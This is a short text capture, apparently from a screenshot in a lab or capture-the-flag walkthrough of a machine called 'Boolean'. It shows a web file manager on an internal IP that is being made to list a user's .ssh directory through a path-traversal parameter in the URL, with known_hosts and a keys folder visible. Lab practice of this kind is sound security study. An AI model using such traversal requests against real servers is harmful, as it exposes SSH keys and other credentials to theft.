 Boolean http://192.168.239.231/ Development
192.168.239.231/?cwd=../../../../../../home/remi/.ssh&file=&download=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Boolean
File Manager
Browse... No file selected. Upload
. / .. / .. / .. / .. / .. / .. / home / remi / .ssh
Filename Size Date
known_hosts 222 Bytes 25 Oct 2022 09:58
keys 4 KB 25 Oct 2022 09:58